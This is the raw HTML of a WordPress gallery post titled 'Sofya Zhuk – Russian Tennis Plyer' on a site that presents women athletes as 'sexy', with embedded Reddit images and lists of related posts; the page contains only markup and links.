	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class=""
		   href="https://hottestfemaleathletes.com/" rel="home">
							Hottest Female Athletes					</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-70098" class="entry-tpl-classic post-70098 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92"><span itemprop="articleSection">Hot Sports Babes</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Sofya Zhuk &#8211; Russian Tennis Plyer</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">admin</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2023-03-13T17:38:52+00:00" itemprop="datePublished">March 13, 2023, 5:38 pm</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>835</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="750" height="1333" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70098-sofya-zhuk-russian-tennis-plyer.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" fetchpriority="high" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70098-sofya-zhuk-russian-tennis-plyer.jpg 750w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70098-sofya-zhuk-russian-tennis-plyer-169x300.jpg 169w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70098-sofya-zhuk-russian-tennis-plyer-576x1024.jpg 576w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70098-sofya-zhuk-russian-tennis-plyer-561x997.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70098-sofya-zhuk-russian-tennis-plyer-265x471.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70098-sofya-zhuk-russian-tennis-plyer-531x944.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70098-sofya-zhuk-russian-tennis-plyer-364x647.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70098-sofya-zhuk-russian-tennis-plyer-728x1294.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70098-sofya-zhuk-russian-tennis-plyer-608x1081.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70098-sofya-zhuk-russian-tennis-plyer-27x48.jpg 27w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70098-sofya-zhuk-russian-tennis-plyer-54x96.jpg 54w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70098-sofya-zhuk-russian-tennis-plyer-313x556.jpg 313w" sizes="(max-width: 750px) 100vw, 750px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70098-sofya-zhuk-russian-tennis-plyer.jpg" /><meta itemprop="width" content="750" /><meta itemprop="height" content="1333" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p><img decoding="async" src="https://preview.redd.it/qvu5trx5ejna1.jpg?width=750&#038;format=pjpg&#038;auto=webp&#038;v=enabled&#038;s=667994be7b470719a9c4d28d6850143b1bc169d9" alt="reddit image"><img decoding="async" src="https://preview.redd.it/32oj0rp6ejna1.jpg?width=750&#038;format=pjpg&#038;auto=webp&#038;v=enabled&#038;s=868c2fab70f69037ee87064af167976b6dae0fed" alt="reddit image"><img decoding="async" src="https://preview.redd.it/ftudihk7ejna1.jpg?width=750&#038;format=pjpg&#038;auto=webp&#038;v=enabled&#038;s=5c1df22715088d8ab51e0c2e883511676e7bd80d" alt="reddit image"><img decoding="async" src="https://www.reddit.com/gallery/11qeyxn" alt="Sofya Zhuk - Russian Tennis Plyer"/></p>
<div id="wp_reddit_wrapper"><a href="http://en.reddit.com/submit?url=https://hottestfemaleathletes.com/sofya-zhuk-russian-tennis-plyer/&title=Sofya%20Zhuk%20&#8211;%20Russian%20Tennis%20Plyer" id="wp_reddit_link" target="_blank"><img decoding="async" id="wp_reddit_hover" src="https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator//styles/wp-reddit.png"></a></div><br />		</div>
	</div><!-- .todo -->

	
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://hottestfemaleathletes.com/iveta-benesova-czech-tennis-player-16/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">Iveta Benesova &#8211; Czech Tennis Player</span></a></li>
			<li class="g1-nav-single-next"><a href="https://hottestfemaleathletes.com/natalya-pyrozhenko-ukrainian-runner-2/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">Natalya Pyrozhenko &#8211; Ukrainian runner</span></a></li>
		</ul>
	</div>
</nav>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148868 post type-post status-publish format-standard has-post-thumbnail category-female-swimmers">
	<div class="entry-featured-media " ><a title="Amara &#8211; new suit" class="g1-frame" href="https://hottestfemaleathletes.com/amara-new-suit/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148868-amara-new-suit-1152x648.jpg 1152w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/female-swimmers/" class="entry-category entry-category-item-95">Female Swimmers</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/amara-new-suit/" rel="bookmark">Amara &#8211; new suit</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148870 post type-post status-publish format-standard has-post-thumbnail category-female-swimmers">
	<div class="entry-featured-media " ><a title="Brittany O&#8217;Brien 🇦🇺" class="g1-frame" href="https://hottestfemaleathletes.com/brittany-obrien-14/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148870-brittany-obrien-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148870-brittany-obrien-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148870-brittany-obrien-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148870-brittany-obrien-384x216.jpeg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/female-swimmers/" class="entry-category entry-category-item-95">Female Swimmers</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/brittany-obrien-14/" rel="bookmark">Brittany O&#8217;Brien 🇦🇺</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148864 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Lindsey Vonn &#8211; US alpine skiier" class="g1-frame" href="https://hottestfemaleathletes.com/lindsey-vonn-us-alpine-skiier-2/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-758x426.jpeg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/lindsey-vonn-us-alpine-skiier-2/" rel="bookmark">Lindsey Vonn &#8211; US alpine skiier</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148866 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Clara Fernández &#8211; Spanish Pole Vaulter" class="g1-frame" href="https://hottestfemaleathletes.com/clara-fernandez-spanish-pole-vaulter-175/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/clara-fernandez-spanish-pole-vaulter-175/" rel="bookmark">Clara Fernández &#8211; Spanish Pole Vaulter</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148860 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Klara Loessl &#8211; Danish Track &#038; Field athlete" class="g1-frame" href="https://hottestfemaleathletes.com/klara-loessl-danish-track-field-athlete-13/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148860-klara-loessl-danish-track-field-athlete-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148860-klara-loessl-danish-track-field-athlete-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148860-klara-loessl-danish-track-field-athlete-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148860-klara-loessl-danish-track-field-athlete-384x216.jpeg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/klara-loessl-danish-track-field-athlete-13/" rel="bookmark">Klara Loessl &#8211; Danish Track &#038; Field athlete</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148862 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Chloe Cluchey &#8211; American former gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/chloe-cluchey-american-former-gymnast-20/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148862-chloe-cluchey-american-former-gymnast-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/chloe-cluchey-american-former-gymnast-20/" rel="bookmark">Chloe Cluchey &#8211; American former gymnast</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-148864 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Lindsey Vonn &#8211; US alpine skiier" class="g1-frame" href="https://hottestfemaleathletes.com/lindsey-vonn-us-alpine-skiier-2/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148864-lindsey-vonn-us-alpine-skiier-758x426.jpeg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/lindsey-vonn-us-alpine-skiier-2/" rel="bookmark">Lindsey Vonn &#8211; US alpine skiier</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-16T15:57:13+00:00">January 16, 2026, 3:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-148866 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Clara Fernández &#8211; Spanish Pole Vaulter" class="g1-frame" href="https://hottestfemaleathletes.com/clara-fernandez-spanish-pole-vaulter-175/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148866-clara-fernandez-spanish-pole-vaulter-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/clara-fernandez-spanish-pole-vaulter-175/" rel="bookmark">Clara Fernández &#8211; Spanish Pole Vaulter</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-16T15:57:12+00:00">January 16, 2026, 3:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-148860 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
